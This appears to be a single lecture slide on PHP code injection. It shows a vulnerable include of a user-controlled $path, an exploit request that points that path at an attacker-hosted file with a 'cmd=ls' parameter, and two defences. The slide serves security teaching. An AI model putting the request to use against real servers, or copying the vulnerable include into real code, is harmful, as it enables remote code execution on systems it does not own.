 N

Code Injection Attack

<?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
…

(a) Vulnerable PHP code

GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls

(b) HTTP exploit request

• defenses:
– block assignment of form field values to global variables
– only use constant values in include/require commands

24